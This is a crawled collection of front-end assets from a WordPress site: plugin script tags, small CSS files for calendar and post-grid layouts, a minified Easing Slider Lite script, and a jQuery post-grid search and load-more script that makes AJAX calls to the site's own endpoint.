var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"a8b50c57ad","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css
body_size: -2
content:
ul#gcalagenda {padding: 0;margin:0;}
ul#gcalagenda li{list-style: none;margin-bottom: 15px;}

--- FILE ---
content_type: text/css
request_url: https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4
body_size: 102
content:
/*
Skins css
*/

/*################### flat ########################*/
.layer-content .flat {
  overflow: hidden;
}


/*################### flat ########################*/
.layer-content .flat-center {
  overflow: hidden;
}



/*################### flat-right ########################*/
.layer-content .flat-right {
  overflow: hidden;
}


/*################### flat-left ########################*/
.layer-content .flat-left {
  overflow: hidden;
}


/*################### wc-center-price ########################*/
.layer-content .wc-center-price {
  overflow: hidden;
  text-align: center;
}


.layer-content .wc-center-price .wc_sale_price  {

}


/*################### wc-center-cart ########################*/
.layer-content .wc-center-cart {
  overflow: hidden;
  text-align: center;
}


.layer-content .wc-center-cart .wc_sale_price  {

}









--- FILE ---
content_type: application/javascript
request_url: https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3
body_size: 1942
content:
(function(a){a.EasingSliderLite=function(b){var c=this,d;c.el=b;c.$el=a(c.el);c.$viewport=c.$el.find(".easingsliderlite-viewport");c.$container=c.$viewport.find(".easingsliderlite-slides-container");c.$slides=c.$container.find(".easingsliderlite-slide");c.$images=c.$slides.find(".easingsliderlite-image");c.options=d=a.extend({},a.EasingSliderLite.defaults,a.parseJSON(c.$el.attr("data-options")));c.current=0;c.previous=0;c.count=c.$slides.length;c.width=d.dimensions.width;c.height=d.dimensions.height;c.$el.data("easingsliderlite",c);c.initialize=function(){c.$container.css({display:""});c.useCSS3=(d.general.enableCSS3)?c._supportsCSS3():false;if(c.useCSS3){c.$el.addClass("use-css3")}if(d.dimensions.responsive){c._setupResponsive()}c.supportsTouch=("ontouchstart" in document.documentElement&&d.general.enableTouch)?true:false;c.clickEvent=(c.supportsTouch)?"touchstart.easingsliderlite":"click.easingsliderlite";if(d.navigation.arrows){c._setupArrows()}if(d.navigation.pagination){c._setupPagination()}c.$slides.eq(c.current).addClass("active");c.$el.bind("beforetransition",function(){c.$slides.removeClass("active").eq(c.current).addClass("active")});if(d.playback.enabled){c.$el.one("onload",c.startPlayback)}c._preload();c.$el.trigger("initialize",c)};c._supportsCSS3=function(){var f=document.createElement("div"),g=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var e in g){if(typeof f.style[g[e]]!=="undefined"){c.vendorPrefix=g[e].replace("Perspective","").toLowerCase();return true}}return false};c._setupResponsive=function(){c.$el.addClass("is-responsive");a(window).bind("resize.easingsliderlite",function(h,i){clearTimeout(c.resizeEnd);c.resizeEnd=setTimeout(function(){a(window).trigger("resizeend");delete c.resizeEnd},50);var g=c.$viewport.outerWidth(),e=c.$viewport.outerHeight();if(g===c.width&&!i){return}c.width=g;c.height=e;if(d.transitions.effect=="slide"){var f={};if(c.useCSS3){f["-"+c.vendorPrefix+"-transition-duration"]="0ms";f["-"+c.vendorPrefix+"-transform"]="translate3d(-"+(c.current*c.width)+"px, 0, 0)"}else{f.left="-"+(c.current*c.width)+"px"}c.$container.css(f);a(window).one("resizeend",function(){f["-"+c.vendorPrefix+"-transition-duration"]=d.transitions.duration+"ms";c.$container.css(f)})}c.$slides.css({width:g+"px",height:e+"px"})});a(window).trigger("resize.easingsliderlite",true)};c._setupArrows=function(){var e=a(".easingsliderlite-next"),f=a(".easingsliderlite-prev"),g=a().add(e).add(f);e.bind(c.clickEvent,function(h){c.nextSlide();return false});f.bind(c.clickEvent,function(h){c.prevSlide();return false});if(d.navigation.arrows_hover){g.addClass("has-hover")}else{c.$el.one("onload",function(){g.css({opacity:1})})}c.$el.trigger("setuparrows",c)};c._setupPagination=function(){var e=a(".easingsliderlite-pagination"),f=e.children("div");f.bind(c.clickEvent,function(g){c.goToSlide(a(this).index());return false});f.eq(c.current).addClass("active").removeClass("inactive");c.$el.bind("beforetransition",function(){f.removeClass("active").addClass("inactive").eq(c.current).addClass("active").removeClass("inactive")});if(d.navigation.pagination_hover){e.addClass("has-hover")}else{c.$el.one("onload",function(){e.css({opacity:1})})}c.$el.trigger("setuppagination",c)};c._preload=function(){var f=0;var e=function(){f++;if(f>=c.count){c.$el.find(".easingsliderlite-preload").animate({opacity:0},{duration:400,complete:function(){a(this).remove();c.$el.trigger("onload")}})}};c.$images.each(function(g,h){preloadImage=new Image();preloadImage.onload=e;preloadImage.onerror=e;preloadImage.src=h.src})};c._transition=function(){c._beforeTransition();clearTimeout(c.afterTransition);c.afterTransition=setTimeout(function(){c._afterTransition();delete c.afterTransition},d.transitions.duration);if(d.transitions.effect=="slide"){if(c.useCSS3){var e={};e["-"+c.vendorPrefix+"-transition-duration"]=d.transitions.duration;e["-"+c.vendorPrefix+"-transform"]="translate3d(-"+(c.width*c.current)+"px, 0, 0)";c.$container.css(e)}else{c.$container.animate({left:"-"+(c.width*c.current)+"px"},d.transitions.duration)}}else{if(d.transitions.effect=="fade"){if(c.current===c.previous){return}c.order=(c.order)?c.order+1:1;c.$el.unbind("aftertransition._transition").one("aftertransition._transition",function(){c.$slides.each(function(f){var g=(f===c.current)?{"z-index":""}:{opacity:0,display:"none","z-index":""};a(this).css(g)});delete c.order;delete c.animationClear});c.$slides.eq(c.current).css({opacity:"0",display:"block","z-index":c.order}).animate({opacity:"1"},d.transitions.duration)}else{c.$el.trigger("transition",c,d.transitions.effect)}}};c._beforeTransition=function(){if(d.playback.enabled){clearTimeout(c.playbackTimer)}c.$el.trigger("beforetransition",c)};c._afterTransition=function(){if(d.playback.enabled){c.startPlayback({silent:true})}c.$el.trigger("aftertransition",c)};c.startPlayback=function(e){e=a.extend({},{silent:false},e);if(!d.playback.enabled){d.playback.enabled=true}c.runtime=new Date();
c.pauseTime=d.playback.pause;c.playbackTimer=setTimeout(function(){c.nextSlide()},c.pauseTime);if(!e.silent){c.$el.trigger("startplayback",c)}};c.endPlayback=function(e){e=a.extend({},{silent:false},e);if(d.playback.enabled){d.playback.enabled=false}clearTimeout(c.playbackTimer);if(!e.silent){c.$el.trigger("endplayback",c)}};c.pausePlayback=function(e){e=a.extend({},{silent:false},e);clearTimeout(c.playbackTimer);c.runtime=Math.ceil(new Date()-c.runtime);if(!e.silent){c.$el.trigger("pauseplayback",c)}};c.resumePlayback=function(e){e=a.extend({},{silent:false},e);c.pauseTime=Math.ceil(c.pauseTime-c.runtime);c.runtime=new Date();c.playbackTimer=setTimeout(function(){c.nextSlide()},c.pauseTime);if(!e.silent){c.$el.trigger("resumeplayback",c)}};c.nextSlide=function(e){e=a.extend({},{silent:false},e);c.previous=c.current;c.current=(c.current==(c.count-1))?0:(c.current+1);c._transition(c.current,c.previous);if(!e.silent){c.$el.trigger("nextslide",c)}};c.prevSlide=function(e){e=a.extend({},{silent:false},e);c.previous=c.current;c.current=(c.current==0)?(c.count-1):(c.current-1);c._transition(c.current,c.previous);if(!e.silent){c.$el.trigger("prevslide",c)}};c.goToSlide=function(e,f){f=a.extend({},{silent:false},f);if(c.$slides.eq(e).length==0){return}c.previous=c.current;c.current=e;c._transition(c.current,c.previous,true);if(!f.silent){c.$el.trigger("gotoslide",c,e)}};c=a.extend({},c,a.EasingSliderLite.extensions);c.initialize()};a.EasingSliderLite.defaults={general:{enableCSS3:true},navigation:{arrows:true,arrows_hover:true,arrows_position:"inside",pagination:true,pagination_hover:true,pagination_position:"inside",pagination_location:"bottom-left"},dimensions:{width:500,height:200,responsive:true},transitions:{effect:"slide",duration:500},playback:{enabled:false,pause:1000}};a.EasingSliderLite.extensions={};a.fn.EasingSliderLite=function(){return this.each(function(){new a.EasingSliderLite(this)})};a(document).ready(function(){a(".easingsliderlite").EasingSliderLite()})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4
body_size: 898
content:
jQuery(document).ready(function($)
	{



		$(window).resize(function() {
			
			//var windowWidth = $(window).width();
			//var width = $('#post-grid-7 .grid-items').width();
			
			//$('.post-grid-debug').html(width+' - '+windowWidth);
			
		});



		$(document).on('keyup', '.post-grid .nav-search .search', function(e){
			var keyword = $(this).val();
			var grid_id = $(this).attr('grid_id');

            var key = e.which;
            if(key == 13){
                // the enter key code
                var is_reset = 'yes';

                $(this).addClass('loading');

                $('.pagination').fadeOut();

                $.ajax({
                    type: 'POST',
                    context: this,
                    url:post_grid_ajax.post_grid_ajaxurl,
                    data: {"action": "post_grid_ajax_search", "grid_id":grid_id,"keyword":keyword,"is_reset":is_reset,},
                    success: function(data){

                        $('#post-grid-'+grid_id+' .grid-items').html(data);
                        $(this).removeClass('loading');
                    }
                });

			}
			else{
                var is_reset = 'no';
                if(keyword.length>3){
					$(this).addClass('loading');

					$('.pagination').fadeOut();

					$.ajax({
						type: 'POST',
						context: this,
						url:post_grid_ajax.post_grid_ajaxurl,
						data: {"action": "post_grid_ajax_search", "grid_id":grid_id,"keyword":keyword,"is_reset":is_reset,},
						success: function(data){

							$('#post-grid-'+grid_id+' .grid-items').html(data);
							$(this).removeClass('loading');
						}
					});
				}

			}
				
		})





		$(document).on('click', '.post-grid .nav-filter .filter', function()
			{
				$('.post-grid .nav-filter .filter').removeClass('active');
				
				
				if($(this).hasClass('active'))
					{
						//$(this).removeClass('active');
					}
				else
					{
						$(this).addClass('active');
					}
				
			})

		$(document).on('click', '.post-grid .load-more', function()
			{
				
				
				var paged = parseInt($(this).attr('paged'));
				var per_page = parseInt($(this).attr('per_page'));
				var grid_id = parseInt($(this).attr('grid_id'));
				var terms = $('#post-grid-'+grid_id+' .nav-filter .filter.active').attr('terms-id');
				
				//alert(terms);
				
				if(terms == null || terms == '')
					{
						terms = '';
					}
						
				$(this).addClass('loading');

				
				$.ajax(
					{
				type: 'POST',
				context: this,
				url:post_grid_ajax.post_grid_ajaxurl,
				data: {"action": "post_grid_ajax_load_more", "grid_id":grid_id,"per_page":per_page,"paged":paged,"terms":terms,},
				success: function(data)
						{	
						
							//$('.grid-items').append(data);
							
							
							var $grid = $('#post-grid-'+grid_id+' .grid-items').masonry({});				
							
							
							
							
							  // append items to grid
								$grid.append( data )
								// add and lay out newly appended items
								.masonry( 'appended', data, true );
								
								
								$grid.masonry( 'reloadItems' );
								$grid.masonry( 'layout' );
	$grid.masonry('destroy');
	
	$('#post-grid-'+grid_id+' .grid-items').masonry({});
	
	
							$(this).attr('paged',(paged+1));
							
							if($(this).hasClass('loading'))
								{
									$(this).removeClass('loading');
								}
							
						}
					});

				//alert(per_page);
			})

		
		

	});	






